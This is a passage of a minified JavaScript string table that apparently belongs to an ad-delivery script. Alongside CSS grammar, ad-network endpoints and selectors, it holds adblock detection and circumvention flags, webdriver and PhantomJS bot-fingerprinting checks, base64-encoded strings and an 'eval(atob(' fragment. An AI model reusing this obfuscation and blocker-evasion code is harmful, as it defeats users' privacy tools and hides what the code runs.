)","[discretionary-ligatures|no-discretionary-ligatures]","directives","instream","<compound-selector>#","repeat|no-repeat|space|round","blocked_script_cache","Element_querySelectorAll","requestAnimationFrame","Element_className","tcString","HTMLElement_title","papi","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","unset","childNodes","dvh","[historical-ligatures|no-historical-ligatures]","__gpp","MSG_ACK_VISIBLE","originalPositionFor","myhomebook.de","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<'max-height'>","<complex-selector>#","go.affec.tv","none|circle|disc|square","rem","<type-selector>|<subclass-selector>","<length>{1,2}","Unknown node type `","fXFCPHpgUFpbWUg6MHNqdmFPcA=="," iterations","luminance|alpha",'" is not in the set.',"__sa_","bind","postmedia.solutions.cdn.optable.co","from|to|<percentage>|<timeline-range-name> <percentage>","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","min","player","cmpStatus","TopLevelCss",", scrollX: ","x-add-header-lengths","awesomium","__rgst_cb","'>'|'+'|'~'|['|' '|']","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","Invalid base64 digit: ","scribd.com","[auto|<integer>]{1,3}","[<layer-name>#|<layer-name>?]","root","generic","skewX( [<angle>|<zero>] )","!boolean-group","HTMLElement_dataset","not-","apcnf",".getAdserverTargeting","Blocked slot define: [","arrayBuffer"," is blocked","HTMLAnchorElement_port","/dbm/ad","HTMLImageElement","Too many hex digits","display none","XXX","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","analytics","<attachment>#","Worker","slotElementId","<custom-ident>","__driver_unwrapped","isEncodedUrl","groups","Window","list","fetch: ","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","dvw","_fa_","protectFetchInput shouldn't be called with non-ReadableStream","auto|<'border-style'>","at-keyword-token","gpt_loaded_time","gpt_slot_rendered_time","equals","prebid","svw","trackad.cz","before","eatIdent","data-","as_adblock","_skipValidation","rex","auto|<svg-length>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","normal|always","func","startLine","baseline|sub|super|<svg-length>","general-enclosed","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","_array","googlesyndication.com","https://t.visx.net/ul_cb/hb_post","jizsl_","navigator.appVersion is undefined","Brackets","<font-stretch-absolute>","prependData","getComponents","ZWhvcg==","rel","CSSStyleDeclaration","agrvt.com","Array","DocumentFragment_getElementById","eval(atob('","block|inline|x|y","normal|allow-discrete","svmax","xyz|xyz-d50|xyz-d65","exp( <calc-sum> )","normalize","<media-in-parens> [or <media-in-parens>]+","<length-percentage>&&hanging?&&each-line?","; SameSite=Strict","<ident-token>|<function-token> <any-value>? )","idx","<angle-percentage>","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","biggeekdad.com","property"," pending cmds","is_limited_ads","DisallowEmpty","_names",'<div class="',"<transform-function>+","__webdriverFunc","\n  ","getBidResponses","gpt-","most-width|most-height|most-block-size|most-inline-size","getOwnPropertyNames","[<age>? <gender> <integer>?]","https://img-load.com","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","as_trace_id","/ivt/detect","whale","<'grid-row-gap'> <'grid-column-gap'>?","sequentum","performance","contentWindow","[row|column]||dense","https:","adjust.com","normal|[<string> <number>]#","sourceContentFor","allocateCursor","lvmax","ad-","socdm.com","<'margin-block-end'>","Unexpected input","hash","ad_","slotRequested","Declaration","indiatimes.com","<'align-self'> <'justify-self'>?","TBL","urlParse","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","getAtrulePrelude","insertAdjacentElement","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","[-token","start","CSSStyleDeclaration_getPropertyValue","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","ndtvprofit.com","HTMLLinkElement_as","adnxs.com","loading","CDC","MessageEvent_data","<empty string>","<'height'>","x-frame-width","[first|last]? baseline","HTMLTemplateElement","interval",'":", ',"opr","extra","r2b2.io","parseRulePrelude","auto|<length-percentage>","none|element|text","/media/vpaid-display/iframe.html","drag|no-drag","secure","[<length-percentage>|<number>|auto]{1,4}","auto|optimizeSpeed|crispEdges|geometricPrecision","https://aax.amazon-adsystem.com/e/dtb/bid","cooktoria.com","cqw","eventName","matched","noopStr","window.external is undefined","add|subtract|intersect|exclude","translate3d( <length-percentage> , <length-percentage> , <length> )","sectionChange","urlRegexes","deep","( <declaration> )","start|end|center|justify|distribute|stretch","gpt_limited","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","as_inventory_id","cmp_blocking_check","navigator.permissions.query is not a function","<integer>|<length>","hooking started without preframe hooking","Combinator is expected","data-ignore","cssTargetRegex","as_debug","function","cache_adblock_circumvent_score","getGPPData","insert","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Bad value `","start|end|center|stretch","unit","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","event_sample_ratio","tpdads.com","Plus sign","auto|never|always","removeChild","exec","[alternate||[over|under]]|inter-character","click","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","//# sourceURL=mediation.js","stopPropagation","svmin","indexww.com","as_version","<forgiving-selector-list>","gwd-","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","marker-end","[src*=","viously.com","MatchOnceBuffer","Property","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","toStringTag","feature","<masking-mode>#","ats-","buzzfeed.com","api.receptivity.io","eval","onlyForAsTest","dmtkcw==","usedJSHeapSize","__webdriver_script_function","originalLine","HTMLLinkElement_rel","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<box>|margin-box","read-only|read-write|read-write-plaintext-only","currentScript","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","y.one.impact-ad.jp","servenobid.com","getLastListNode","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","/pcs/activeview?","<single-animation-play-state>#","Invalid protect url prefix: ","permissions","redirect.frontend.weborama.fr","cWJ1dw==","PluginArray","airtory.com","calc(","[shorter|longer|increasing|decreasing] hue","disallowEmpty","argument val is invalid","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Percent sign is expected","targeting","encodeId","trim","none|<shadow-t>#","descriptors","auto|smooth","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<length-percentage>","dimension-token","HTMLAnchorElement_pathname","<media-query-list>","fullscreen","createAuctionNonce","cache","createElement","Unknown context `","creativeId","adv-","cef","none|[crop||cross]","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","html","allowPrebid","additionalHeaders","-webkit-calc(","[csstree-match] BREAK after ","dpi","eventType","freestar","prevUntil","(-token","auto|avoid|avoid-page|avoid-column|avoid-region","https://ap.lijit.com/rtb/bid","[AdBlockDetector] Cosmetic adblock detected","expires","referrerPolicy","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","serverbid.com","powerad.ai","default|none","agkn.com","]-token","pageview","naver","substring","pubads","skimresources.com","https://static.dable.io/dist/plugin.min.js","[<page-selector>#]?","clamp( <calc-sum>#{3} )","isNameCharCode","CSSPrimitiveValue","abc","Invalid mapping: ","chrome","<'caret-color'>||<'caret-shape'>","htlb.casalemedia.com","Invalid URL: ","Element_querySelector","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","addConnectionHandler","throw","flatMap","abs","tokenEnd","dsp-service.adtarget.biz","state","/gampad/ads","isGecko","analytics_ds","fitbook.de","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","protectCss","sessionStorage","loaded","none|<shadow>#","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","httpOnly","brightness( <number-percentage> )","At-rule `@","[<line-names>|<name-repeat>]+","computerbild.de","SupportsDeclaration","normal|<try-size>","collapse|separate","Zm1qeA==","Bad syntax","installedModules","then","2mdn.net","__lastWatirConfirm","ad-stir.com","s.amazon-adsystem.com","Blocked interstial slot define:","immediate",")-token","_phantom","<noscript>","dyv1bugovvq1g.cloudfront.net","Hex digit or question mark is expected",'div[aria-label="Ads"]',"<'border-top-width'>||<'border-top-style'>||<color>","teads.tv","hotjar.com","yorkshirepost.co.uk","normal|text|emoji|unicode","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","skip-node","getFirstListNode","Window_requestIdleCallback","<'border-top-left-radius'>","allow-scripts","Document_URL","firefox","/gpt/setup","http://api.dable.io/widgets/","intersectionRect","handlers","flat|preserve-3d","document","quantumdex.io","data-target","nonzero|evenodd","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","postmedia.digital","Parse error: ","string-token","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","pluginsArray","ad-unit","onclick","HTMLIFrameElement_name","structure","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","trys","Lexer matching doesn't applicable for custom properties","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","fansided.com","notifications","declaration","no-limit|<integer>","bnh6bg==","[none|<dashed-ident>]#","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<line-width>{1,4}","miter|round|bevel","adDiv","skipWs","auto|grayscale","<integer>&&<symbol>","leboncoin.fr","raider.io","xhr_hookPage","isParentsDisplayNone","flow|flow-root|table|flex|grid|ruby","pmdstatic.net","ad.doorigo.co.kr","fminer","callPhantom","gacraft.jp","isAdblockUser","Failed to get encoded-id version: encoded-id is empty","snigelweb.com","samesite","classList","Reflect","<'opacity'>","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","8573741755808484570000","HTMLSourceElement","cnlwYQ==","only","ins.adsbygoogle","signal","<'border-bottom-right-radius'>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","Range_createContextualFragment","https://consent.manchesterworld.uk","setItem","setRequestHeader","onerror","getAtrule","none|auto|textfield|menulist-button|<compat-auto>","conative.network","write","row|row-reverse|column|column-reverse","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","HTMLTableElement","[<geometry-box>|no-clip]#",".start","keys","MatchGraph","as_inventory_frame_listener_adder","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/",".setPAAPIConfigForGPT","reserved2Input","__webdriver_script_fn","as-click-message-handler-added","https://bidder.criteo.com/cdb","SYN","https://qa.ad-shield.io","exports","hostname","low","anymind360.com","tag","googletag","_ignoreInvalidMapping","grippers|none","Wrong node type `","../","splice","atob","?version=","normal|reset|<number>|<percentage>","[<function-token> <any-value>? )]|[( <any-value>? )]","yandex.ru","connatix.com","errorTrace","http:",'link[rel="stylesheet"][href*="',"<length>{1,4}","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","start|end|center|baseline|stretch","Text","adx.digitalmatter.services","clearTimeout","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","textContent","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","the-ozone-project.com","ReadableStream is not supported in fetchLater","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","declarationList","MediaQueryList","medium","normal|reverse|inherit","<single-animation-timeline>#","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","Type of node should be an Object","] by [","Blocked prebid request error for ","userLanguage",".get","https://cmp.osano.com","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","Mesa OffScreen","<simple-selector>#","none|[fill|fill-opacity|stroke|stroke-opacity]#","ayads.co","normal|[light|dark|<custom-ident>]+&&only?","clearInterval","auto|from-font|[under||[left|right]]","releaseEvents","pow( <calc-sum> , <calc-sum> )","protectFetchInputSync shouldn't be called with ReadableStream","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","flux-cdn.com","fetch_hookPage","<ident> ['.' <ident>]*","liadm.com","Advertisement","adsappier.com"," undefined","<clip-source>|[<basic-shape>||<geometry-box>]|none","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==",'"><\/script>',"step-start|step-end|steps( <integer> [, <step-position>]? )","fundingchoicesmessages.google.com","MSG_SYN_URG","<'border-top-color'>","Identifier or asterisk is expected","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","https://ad.yieldlab.net/yp","<number>|<dimension>|<ident>|<ratio>","decodeURIComponent",'<div class="CAN_content">',"Match","dpcm","googMsgType","admiral","contrast( [<number-percentage>] )","HTMLIFrameElement_src","$1   ","coachjs","stopImmediatePropagation","querySelector","lvi","timeout","originalHostname","import","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Apple","JSON_stringify","Identifier is expected","themoneytizer.com","Event","pipeThrough","Unexpected syntax '","blocked","terms","<mf-name> : <mf-value>",'[id^="dfp-ad-"]',"<'border-width'>","HTMLVideoElement_src","<angle>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","invalid protect-id key: ","forEachRight","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","getLocationFromList","middle","getAttributeNames","pbjsList","onParseError","btoa","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","tokens","requestIdleCallback","invalid url (anchor href set): ","slot","column","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","MediaSettingsRange","url(",'"googMsgType"','" as-key="',"tcloaded","none|in-flow|all","[pack|next]||[definite-first|ordered]","<number [1,∞]>","samsungbrowser","modifier","srcset","[<length-percentage>|top|center|bottom]#","HTMLTableSectionElement","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","<bg-clip>#","<generic>","dump","shouldHookDomContentLoadedLateListeners","PseudoClassSelector","smsonline.cloud","<combinator>? <complex-selector>","Failed to detect bot:","kind","iab-flexad","onmessage","no purpose 1 consent","[clip|ellipsis|<string>]{1,2}","PerformanceEntry","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","https://report.ad-shield.cc/","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","no-cors","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<'inset-inline-end'>","Headers","<mf-plain>|<mf-boolean>|<mf-range>","auto|always|avoid|left|right|recto|verso","status","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<time>#","defer","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<an-plus-b>|even|odd","normal|small-caps","<mask-reference>#","Combinator","CSSStyleSheet","ddg/","rest","fansided","mediatradecraft.com","integrity","auto|<animateable-feature>#","language","SVGElement","max","preload","https://consent.programme-tv.net",'[class^="div-gpt-ad"]',"isVisibleDocument","XMLHttpRequest_responseType","boundingClientRect","_prototype",'target="_top"',"text_ads","direction","HTMLTableCellElement","__$webdriverAsyncExecutor","ClassSelector","[left|right]||[top|bottom]","requestNonPersonalizedAds","getAdUnitPath","line","doctype","[AdBlockDetector] page unloaded while checking acceptable ads target ","<compositing-operator>#","data","isVisibleElement","advertisement__label","className","Intl","travelbook-magazine.com","name","getLocation","Neither `enter` nor `leave` walker handler is set or both aren't a function","<grid-line>","getTokenStart","marphezis.com","translate( <length-percentage> , <length-percentage>? )","yieldlove-ad-serving.net","destroySlots","https://pbs.nextmillmedia.com/openrtb2/auction","afterend","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","_client_fetch","saturate( <number-percentage> )","HTMLMediaElement_src","CDC-token","setPAAPIConfigForGPT","https://ads.nicovideo.jp","protocol","string","History","publisher","keepalive","Unknown type: ",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + 